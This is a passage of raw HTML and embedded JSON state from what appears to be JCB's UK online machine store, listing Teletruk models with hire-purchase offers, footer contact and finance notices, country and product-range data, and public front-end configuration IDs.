</a><!----></div></div></div></app-machine-list-item></div><!----></div></div></div></app-range-accordion><!----><!----><!----><!----><app-range-accordion _ngcontent-ng-cli-universal-c624218225 _nghost-ng-cli-universal-c1762539067 class="ng-tns-c1762539067-9 ng-star-inserted" ngh="18"><div _ngcontent-ng-cli-universal-c1762539067 class="accordion ng-tns-c1762539067-9" id="MACHINE_LIST_RANGE_8"><button _ngcontent-ng-cli-universal-c1762539067 class="accordion__header accordion__header--template ng-tns-c1762539067-9 ng-star-inserted" jsaction="click:;"><div _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header d-flex align-items-center flex-wrap ng-star-inserted"><h3 _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header__name d-block d-md-inline"> TELETRUK </h3><app-range-offer-pill _ngcontent-ng-cli-universal-c624218225 ngh="21"><offer-pill _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>OFFERS AVAILABLE</p></div></offer-pill><!----><!----><!----></app-range-offer-pill></div><!----></button><!----><div _ngcontent-ng-cli-universal-c1762539067 class="panel ng-tns-c1762539067-9 ng-trigger ng-trigger-openClose" aria-hidden="true" style="height: 0; margin-bottom: 0;"><div _ngcontent-ng-cli-universal-c624218225 class="row machine-list ng-tns-c1762539067-9"><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="30-19D, JCB Diesel Stage V Teletruk, &lt;p&gt;0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/teletruk/30-19d" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1217" alt="CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">30-19D</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">JCB Diesel Stage V Teletruk</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/teletruk/30-19d" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="35-22E, 100% Electric. Zero Emissions., &lt;p&gt;0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/teletruk/35-22e" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/993" alt="Teletruk électrique CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">35-22E</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">100% Electric. Zero Emissions.</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/teletruk/35-22e" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="35-23D, JCB Diesel Stage V Teletruk, &lt;p&gt;0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/teletruk/35-23d" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1183" alt="35-23D CGI1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">35-23D</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">JCB Diesel Stage V Teletruk</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/teletruk/35-23d" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="35-26D 4x4, JCB Diesel Stage V Teletruk 4WD, &lt;p&gt;0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/teletruk/35-26d" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1100" alt="Teletruk  CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">35-26D 4x4</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">JCB Diesel Stage V Teletruk 4WD</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/teletruk/35-26d" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><!----></div></div></div></app-range-accordion><!----><!----><!----><!----></div></app-full-list><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-loading-wrapper></app-machine-list><!----></div><app-footer _ngcontent-ng-cli-universal-c2749852434 _nghost-ng-cli-universal-c3640241441 ngh="26"><footer _ngcontent-ng-cli-universal-c3640241441 class="footer py-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c3640241441 class="container footer__container mt-lg-5"><div _ngcontent-ng-cli-universal-c3640241441 class="row pb-lg-5"><div _ngcontent-ng-cli-universal-c3640241441 class="col-lg-2 mb-3 mb-lg-0"><img _ngcontent-ng-cli-universal-c3640241441 src="assets/images/JCB-logo.svg" alt="JCB-logo" class="footer__logo mb-4"><div _ngcontent-ng-cli-universal-c3640241441 class="footer__business-only d-none d-md-block order-1"> BUSINESS USERS ONLY </div></div><div _ngcontent-ng-cli-universal-c3640241441 class="col-8 col-md-6 col-lg-2 order-2"><div _ngcontent-ng-cli-universal-c3640241441 class="footer__heading">QUICK LINKS</div><ul _ngcontent-ng-cli-universal-c3640241441 class="footer__link-list"><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/machines" class="footer__link" href="/en-GB/machines" jsaction="click:;">Buy New</a></li><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/faq" class="footer__link" href="/en-GB/faq" jsaction="click:;">FAQ</a></li></ul></div><div _ngcontent-ng-cli-universal-c3640241441 class="col-lg-3 order-4 order-lg-3"><div _ngcontent-ng-cli-universal-c3640241441 class="footer__heading">LEGAL</div><ul _ngcontent-ng-cli-universal-c3640241441 class="footer__link-list"><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/legal" class="footer__link" href="/en-GB/legal" jsaction="click:;">Legal Notice</a></li><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/cookies" class="footer__link" href="/en-GB/cookies" jsaction="click:;">Cookie Policy</a></li><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/privacy" class="footer__link" href="/en-GB/privacy" jsaction="click:;">Privacy Policy</a></li><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/terms-and-conditions" class="footer__link" href="/en-GB/terms-and-conditions" jsaction="click:;">Terms &amp; Conditions of Reservation</a></li></ul></div><div _ngcontent-ng-cli-universal-c3640241441 class="col-8 col-md-6 col-lg-3 order-3 order-lg-4 py-4 py-md-0"><div _ngcontent-ng-cli-universal-c3640241441 class="footer__heading">CONTACT US</div><div _ngcontent-ng-cli-universal-c3640241441 class="footer__contact-box"><span _ngcontent-ng-cli-universal-c3640241441> If you have a question about our machines or the process of purchasing them, you can use our live chat facility or call us on </span><a _ngcontent-ng-cli-universal-c3640241441 href="tel:0443003034355" class="text-nowrap ml-1 ng-star-inserted">0300 303 4355</a><!----><!---->. </div><div _ngcontent-ng-cli-universal-c3640241441 class="footer__contact-box mt-3"><span _ngcontent-ng-cli-universal-c3640241441 class="mr-1">Alternatively, email us at</span><a _ngcontent-ng-cli-universal-c3640241441 href="mailto:guy@jcb.com" class="text-nowrap ng-star-inserted">guy@jcb.com</a><!----><!----></div></div></div><div _ngcontent-ng-cli-universal-c3640241441 class="row align-items-end mt-5 pt-2"><div _ngcontent-ng-cli-universal-c3640241441 class="col-lg-4 order-lg-last footer__social justify-content-lg-end mb-3"><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="Instagram link" class="footer__social--icon" href="https://www.instagram.com/jcbmachines"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-instagram"></i></a><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="X link" class="footer__social--icon" href="https://twitter.com/JCBmachines"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-twitter"></i></a><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="Youtube link" class="footer__social--icon" href="https://www.youtube.com/c/JCBmachines"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-youtube"></i></a><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="Linked In link" class="footer__social--icon" href="https://www.linkedin.com/company/jcb"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-linkedin"></i></a><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="Facebook link" class="footer__social--icon" href="https://www.facebook.com/JCB"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-facebook"></i></a></div><div _ngcontent-ng-cli-universal-c3640241441 class="col-lg-8 order-lg-first"><div _ngcontent-ng-cli-universal-c3640241441 class="mb-3"><app-apple-pay-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-apple-pay mr-3"></i></app-apple-pay-icon><app-google-pay-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-google-pay mr-3"><span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span></i></app-google-pay-icon><app-visa-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-visa mr-3"><span class="path1"></span><span class="path2"></span><span class="path3"></span></i></app-visa-icon><app-mastercard-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-mastercard mr-3"><span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span></i></app-mastercard-icon><app-amex-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-amex mr-3"><span class="path1"></span><span class="path2"></span></i></app-amex-icon></div><div _ngcontent-ng-cli-universal-c3640241441 class="footer__fine-print mb-3"><span _ngcontent-ng-cli-universal-c3640241441 class="mr-1">©</span><span _ngcontent-ng-cli-universal-c3640241441>2026</span><span _ngcontent-ng-cli-universal-c3640241441>- J C Bamford Excavators Ltd. </span><span _ngcontent-ng-cli-universal-c3640241441> - All Rights Reserved. | Company Registration No: </span><span _ngcontent-ng-cli-universal-c3640241441>00561597, </span><span _ngcontent-ng-cli-universal-c3640241441>VAT No. </span><span _ngcontent-ng-cli-universal-c3640241441>GB 226 2860 15</span></div><div _ngcontent-ng-cli-universal-c3640241441 class="footer__fine-print mb-3"><span _ngcontent-ng-cli-universal-c3640241441> J.C. Bamford Excavators Ltd is an appointed representative of JCB Finance Ltd who are registered with the Financial Conduct Authority as a lender. Finance provided and subject to acceptance by JCB Finance Ltd. </span><div _ngcontent-ng-cli-universal-c3640241441>UK business users only, terms apply.</div><div _ngcontent-ng-cli-universal-c3640241441 class="application-version">Version 1.13.2382</div></div></div></div></div></footer><!----></app-footer></div></app-main><!----><!----><!----><!----><!----><!----><!----></app-loading-wrapper><app-script-loader ngh="2"></app-script-loader><app-script-loader ngh="2"></app-script-loader><app-script-loader ngh="2"></app-script-loader><app-script-loader ngh="2"></app-script-loader><!----></app-root>
<link rel="modulepreload" href="chunk-CKDIXM4V.js"><link rel="modulepreload" href="chunk-462TXHWP.js"><link rel="modulepreload" href="chunk-KHDYXPWV.js"><link rel="modulepreload" href="chunk-QRMEKM5M.js"><link rel="modulepreload" href="chunk-2MLZUBBC.js"><link rel="modulepreload" href="chunk-KGLZBXBR.js"><link rel="modulepreload" href="chunk-DT4YM54P.js"><link rel="modulepreload" href="chunk-HZ677YA6.js"><link rel="modulepreload" href="chunk-2BNEGSMY.js"><link rel="modulepreload" href="chunk-CHKQHNFU.js"><script src="polyfills-3TYFNOUL.js" type="module"></script><script src="main-IHYXR77S.js" type="module"></script>
<link rel="modulepreload" href="chunk-HT3V4GQA.js">
<link rel="modulepreload" href="chunk-XMKYMPWY.js">
<link rel="modulepreload" href="chunk-BKK3XSRE.js">
<link rel="modulepreload" href="chunk-2QZKMK7D.js">
<link rel="modulepreload" href="chunk-IAYAFXPJ.js">
<link rel="modulepreload" href="chunk-6QUFGQHM.js">
<link rel="modulepreload" href="chunk-EWAALL6O.js">
<link rel="modulepreload" href="chunk-J2V3MIN2.js">
<link rel="modulepreload" href="chunk-EPJQTUDQ.js">
<link rel="modulepreload" href="chunk-W7KVLFBH.js">


<script id="ng-cli-universal-state" type="application/json">{"163437865":{"b":{"data":[{"id":7,"heading":"RESERVE AND SECURE YOUR NEW MACHINE WITH ZERO DEPOSIT","subheading":"DISCOVER THE PERFECT JCB MACHINE FOR YOU.","createdAt":"2023-01-05T15:24:36.861Z","updatedAt":"2024-09-26T09:57:56.206Z","locale":"en-GB","documentId":"um64er6qg6z8aw4x0a6b87ln","publishedAt":"2025-08-14T14:18:09.819Z","heroImage":{"id":153,"name":"303244091_2867450593390385_1901750061982916975_n.jpg","alternativeText":null,"caption":null,"width":1772,"height":1329,"formats":{"large":{"ext":".jpg","url":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/large_303244091_2867450593390385_1901750061982916975_n_33c1212462.jpg","hash":"large_303244091_2867450593390385_1901750061982916975_n_33c1212462","mime":"image/jpeg","name":"large_303244091_2867450593390385_1901750061982916975_n.jpg","path":null,"size":229.78,"width":1000,"height":750},"small":{"ext":".jpg","url":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/small_303244091_2867450593390385_1901750061982916975_n_33c1212462.jpg","hash":"small_303244091_2867450593390385_1901750061982916975_n_33c1212462","mime":"image/jpeg","name":"small_303244091_2867450593390385_1901750061982916975_n.jpg","path":null,"size":55.54,"width":500,"height":375},"medium":{"ext":".jpg","url":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/medium_303244091_2867450593390385_1901750061982916975_n_33c1212462.jpg","hash":"medium_303244091_2867450593390385_1901750061982916975_n_33c1212462","mime":"image/jpeg","name":"medium_303244091_2867450593390385_1901750061982916975_n.jpg","path":null,"size":128.58,"width":750,"height":563},"thumbnail":{"ext":".jpg","url":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/thumbnail_303244091_2867450593390385_1901750061982916975_n_33c1212462.jpg","hash":"thumbnail_303244091_2867450593390385_1901750061982916975_n_33c1212462","mime":"image/jpeg","name":"thumbnail_303244091_2867450593390385_1901750061982916975_n.jpg","path":null,"size":10.29,"width":208,"height":156}},"hash":"303244091_2867450593390385_1901750061982916975_n_33c1212462","ext":".jpg","mime":"image/jpeg","size":704.46,"url":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/303244091_2867450593390385_1901750061982916975_n_33c1212462.jpg","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2023-04-27T14:20:51.451Z","updatedAt":"2023-04-27T14:20:51.451Z","documentId":"yyqzp9mz09kay27645c6mcw5","publishedAt":"2025-08-14T14:18:09.688Z"}},{"id":6,"heading":"DISCOVER THE PERFECT JCB MACHINE FOR YOU","subheading":"CONVENIENT, SECURE AND TRANSPARENT.","createdAt":"2023-01-05T15:23:58.335Z","updatedAt":"2023-01-05T15:27:29.762Z","locale":"en-GB","documentId":"hw1vlwu135c0pp2gqlphpasl","publishedAt":"2025-08-14T14:18:09.819Z","heroImage":null},{"id":10,"heading":"DISCOVER THE PERFECT JCB MACHINE FOR YOU","subheading":"CONVENIENT, SECURE AND TRANSPARENT.","createdAt":"2023-01-05T15:25:05.158Z","updatedAt":"2023-01-05T15:27:13.913Z","locale":"en-GB","documentId":"rce2dgeu67rjdfgd8pqlz0ne","publishedAt":"2025-08-14T14:18:09.819Z","heroImage":null},{"id":9,"heading":"CONVENIENT, SECURE AND TRANSPARENT.","subheading":"DISCOVER THE PERFECT JCB MACHINE FOR YOU","createdAt":"2023-01-05T15:25:03.830Z","updatedAt":"2023-01-05T15:26:47.158Z","locale":"en-GB","documentId":"txkppw8rcy92izlyp2affnht","publishedAt":"2025-08-14T14:18:09.819Z","heroImage":null},{"id":8,"heading":"DISCOVER THE PERFECT JCB MACHINE FOR YOU","subheading":"CONVENIENT, SECURE AND TRANSPARENT.","createdAt":"2023-01-05T15:24:51.220Z","updatedAt":"2023-01-05T15:26:41.529Z","locale":"en-GB","documentId":"g0ste5m0oef4ngvqfidylx47","publishedAt":"2025-08-14T14:18:09.819Z","heroImage":null}],"meta":{"pagination":{"page":1,"pageSize":100,"pageCount":1,"total":5}}},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/customer-cms/api/machine-page-headers","rt":"json"},"2175351817":{"b":{"data":[{"id":1,"name":"United Kingdom","isoCode":"GB","languageIsoCodes":["en-GB"],"defaultCurrencyIsoCode":"GBP","salesTaxApplicable":true},{"id":3,"name":"USA","isoCode":"US","languageIsoCodes":["es-US","en-US"],"defaultCurrencyIsoCode":"USD","salesTaxApplicable":true},{"id":2,"name":"France","isoCode":"FR","languageIsoCodes":["fr"],"defaultCurrencyIsoCode":"EUR","salesTaxApplicable":true},{"id":4,"name":"Germany","isoCode":"DE","languageIsoCodes":["de"],"defaultCurrencyIsoCode":"EUR","salesTaxApplicable":true},{"id":5,"name":"Brazil","isoCode":"BR","languageIsoCodes":["pt-BR"],"defaultCurrencyIsoCode":"BRL","salesTaxApplicable":false},{"id":6,"name":"Australia","isoCode":"AU","languageIsoCodes":["en-AU"],"defaultCurrencyIsoCode":"AUD","salesTaxApplicable":true},{"id":7,"name":"Canada","isoCode":"CA","languageIsoCodes":["en-CA","fr-CA"],"defaultCurrencyIsoCode":"CAD","salesTaxApplicable":false}]},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/api/customer-ui/countries","rt":"json"},"2650938187":{"b":{"reCaptchaApiKey":"6Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc","gTagId":"GTM-5ZP9M8D","oneTrustId":"78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0","datadogToken":"pub148fdfa97d5db6ac679bc03e8e587636","datadogEnvironment":"prod","datadogProduct":"machinestore","datadogCustomer":"jcb","usedMachinesEnabledCountries":"GB"},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/api/customer-ui/configuration","rt":"json"},"3158747681":{"b":{"data":[{"id":1,"rangeNames":[{"isoCode":"es-US","text":"Plataforma de acceso"},{"isoCode":"fr-CA","text":"Platformes de Travail"},{"isoCode":"en-CA","text":"Access Platforms"},{"isoCode":"en-AU","text":"Access Platforms"},{"isoCode":"pt-BR","text":"PLATAFORMAS ELEVATÓRIAS"},{"isoCode":"de","text":"Hubarbeitsbühnen"},{"isoCode":"en-US","text":"Access Platforms"},{"isoCode":"fr","text":"Nacelles Access"},{"isoCode":"en-GB","text":"Access Platforms"}],"localisedPublishedOfferPills":[],"ordinal":1},{"id":7,"rangeNames":[{"isoCode":"en-GB","text":"Backhoe Loaders"},{"isoCode":"es-US","text":"Retroexcavadora"},{"isoCode":"fr-CA","text":"Rétrocaveuses"},{"isoCode":"en-CA","text":"Backhoe Loaders"},{"isoCode":"en-AU","text":"Backhoe Loaders"},{"isoCode":"pt-BR","text":"RETROESCAVADEIRAS"},{"isoCode":"de","text":"Baggerlader"},{"isoCode":"en-US","text":"Backhoe Loaders"},{"isoCode":"fr","text":"Chargeuses-pelleteuses"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":2},{"id":2,"rangeNames":[{"isoCode":"es-US","text":"Equipo Compacto"},{"isoCode":"fr-CA","text":"Équipements de Compaction"},{"isoCode":"en-CA","text":"Compaction Equipment"},{"isoCode":"en-AU","text":"Compaction Equipment"},{"isoCode":"pt-BR","text":"EQUIPAMENTO DE COMPACTAÇÃO"},{"isoCode":"de","text":"Tandemwalzen"},{"isoCode":"en-US","text":"Compaction Equipment"},{"isoCode":"fr","text":"Matériel de compactage"},{"isoCode":"en-GB","text":"Compaction Equipment"}],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>OFFERS AVAILABLE&nbsp;\u003C/p>"}],"ordinal":3},{"id":12,"rangeNames":[{"isoCode":"en-GB","text":"Compact Track Loaders"},{"isoCode":"fr","text":"Chargeurs compacts sur chenilles"},{"isoCode":"en-US","text":"Compact Track Loaders"},{"isoCode":"de","text":"Kompaktraupenlader"},{"isoCode":"pt-BR","text":"PÁS CARREGADEIRAS COMPACTAS DE ESTEIRAS"},{"isoCode":"en-AU","text":"Compact Track Loaders"},{"isoCode":"en-CA","text":"Compact Track Loaders"},{"isoCode":"fr-CA","text":"Chargeur Compact sur Chenilles"},{"isoCode":"es-US","text":"Cargadores de Cadenas Compacto"}],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE! 0% D'INTÉRÊT PENDANT 48 MOIS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":4},{"id":9,"rangeNames":[{"isoCode":"es-US","text":"Cargadora de Ruedas Compacta"},{"isoCode":"fr-CA","text":"Chargeurs Compact Articulé "},{"isoCode":"en-CA","text":"Compact Wheel Loaders"},{"isoCode":"en-AU","text":"Compact Wheel Loaders"},{"isoCode":"pt-BR","text":"PÁS CARREGADEIRAS"},{"isoCode":"de","text":"Radlader"},{"isoCode":"en-US","text":"Compact Wheel Loaders"},{"isoCode":"fr","text":"Chargeuses sur pneumatiques"},{"isoCode":"en-GB","text":"Compact Wheel Loaders"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 60 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 60 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"}],"ordinal":5},{"id":14,"rangeNames":[{"isoCode":"en-GB","text":"Generators"},{"isoCode":"fr","text":"Groupes 